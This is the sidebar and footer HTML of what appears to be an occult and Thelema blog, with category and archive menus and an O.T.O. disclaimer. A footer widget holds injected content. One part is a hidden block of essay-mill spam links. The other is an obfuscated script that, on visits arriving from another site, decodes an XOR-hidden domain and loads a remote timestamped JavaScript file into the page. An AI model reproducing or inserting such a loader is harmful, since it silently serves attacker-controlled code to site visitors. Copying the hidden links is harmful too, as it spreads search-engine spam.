		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,689)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(16)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>